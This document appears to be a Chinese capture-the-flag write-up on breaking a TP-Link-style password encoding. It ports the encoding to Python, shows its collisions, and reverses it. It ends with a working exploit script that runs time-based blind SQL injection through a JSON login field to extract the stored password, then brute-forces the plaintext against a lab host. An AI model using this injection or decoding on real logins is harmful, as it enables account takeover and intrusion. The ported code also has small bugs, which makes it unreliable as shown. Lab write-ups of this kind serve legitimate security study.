
那么接下来就明确了,想办法破解明⽂即可
⾸先我们找到js的加密流程
/web-static/js/su/su.js

简单分析和搜索可以发现,这个加密代码其实是tplink的加密代码

将其写为python
def orgAuthPwd(pwd):
strDe = "RDpbLfCPsJZ7fiv";
dic = "yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciX"+\
"TysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgML"+\
"wygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3"+\
"sfQ1xtXcPcf1aT303wAQhv66qzW"
return securityEncode(pwd, strDe, dic)
def securityEncode(input1, input2, input3):
dictionary = input
output = ""
cl = 0xBB
cr = 0xBB
len1 = len(input1)
len2 = len(input2)
lenDict = len(dictionary)
length = max(len1,len2)
for index in range(0,length):
cl = 0xBB
cr = 0xBB
if (index >= len1):
cr = ord(input2[index])
elif (index >= len2):
cl = ord(input1[index])
else:
cl = ord(input1[index])
cr = ord(input2[index])
output += dictionary[(cl ^ cr)%lenDict]
return output简单分析下可以发现,这个加密存在缺陷,会出现严重的碰撞问题 跑⼀下5位纯数字

发现111110个明⽂对应73010个密⽂,仅仅是纯数字就有⽐较严重的碰撞问题
跑⼀下4位数字⼤⼩写字⺟

更严重了,1400w明⽂只能对应177w密⽂
由于不知道明⽂位数所以也不太好直接爆破
那么开始写逆向函数,由于不知道密码位数,我们分析可以发现⻓度超出密码明⽂部分的结果只与 strDe[i]及pwd[-1]有关,那么我们只需要爆破猜测⻓度写出逆向脚本即可
def revese(pwd,length):
ll=[]
import re
import string
strDe = "RDpbLfCPsJZ7fiv";
dic ="yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciX"+\
"TysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgML"+\
"wygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3"+\
"sfQ1xtXcPcf1aT303wAQhv66qzW";
for i in range(len(pwd)):
l=[]
r=re.findall(pwd[i],dic)
x=0
if i<length:
for j in range(len(r)):
x=dic.index(pwd[i],x+1)
c=chr(x^ord(strDe[i]))
if c in string.printable:
l.append(c)
else:
for j in range(len(r)):
x=dic.index(pwd[i],x+1)
c=chr(x^0xbb)
if c in string.printable:
l.append(c)
ll.append(l)
return ll当测试⻓度为6时没有符合的结果,由于前端提示,⻓度也⾄少是5位,所以密码明⽂⻓度为5,接下 来爆破即可


exp:
def orgAuthPwd(pwd):
strDe = "RDpbLfCPsJZ7fiv";
dic = "yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciX"+\
"TysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgML"+\
"wygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3"+\
"sfQ1xtXcPcf1aT303wAQhv66qzW"
return securityEncode(pwd, strDe, dic)
def securityEncode(input1, input2, input3):
dictionary = input
output = ""
cl = 0xBB
cr = 0xBB
len1 = len(input1)
len2 = len(input2)
lenDict = len(dictionary)
length = max(len1,len2)
for index in range(0,length):
cl = 0xBB
cr = 0xBB
if (index >= len1):
cr = ord(input2[index])
elif (index >= len2):
cl = ord(input1[index])
else:
cl = ord(input1[index])
cr = ord(input2[index])
output += dictionary[(cl ^ cr)%lenDict]
return output
def revese(pwd,length):
ll=[]
import re
import string
strDe = "RDpbLfCPsJZ7fiv";
dic ="yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciX"+\
"TysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgML"+\
"wygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3"+\
"sfQ1xtXcPcf1aT303wAQhv66qzW";
for i in range(len(pwd)):
l=[]
r=re.findall(pwd[i],dic)
x=0
if i<length:
for j in range(len(r)):
x=dic.index(pwd[i],x+1)
c=chr(x^ord(strDe[i]))
if c in string.printable:
l.append(c)
else:
for j in range(len(r)):
x=dic.index(pwd[i],x+1)
c=chr(x^0xbb)
if c in string.printable:
l.append(c)
ll.append(l)
return ll
import time
import requests
url='http://47.97.127.1:23840/'
flag=''
for i in range(1,16):
left=33
right=128
while right-left!=1:
mid=int((left+right)/2)
json ={
"method":"do",
"login":{"username":"0\"^if((substr((select{space}binary{space}password{space}from{space}user),{i},1)>binary{space}{mid}),sleep(1),0);\0".format(i=i,mid=hex(mid),space=chr(9)),"password":"12345" }
}
t1=time.time()
r=requests.post(url=url,json=json,) #proxies={'http':'http://127.0.0.1:8080'}
print(r.content)
t2=time.time()
if t2-t1 >1:
left=mid
else:
right=mid
flag+=chr(right)
print (flag)
flag='r7cVwbhc9TefbwK'
k=revese(flag,5)
print(k)
max_depth=5
p=[]
def ddp(s,depth):
global k
global max_depth
if depth == max_depth:
p.append(s)
return
for i in k[depth]:
ddp(s+i,depth+1)
ddp('',0)
for i in p:
print(i)
print(requests.get(url=url+'/password.php?password='+i).content)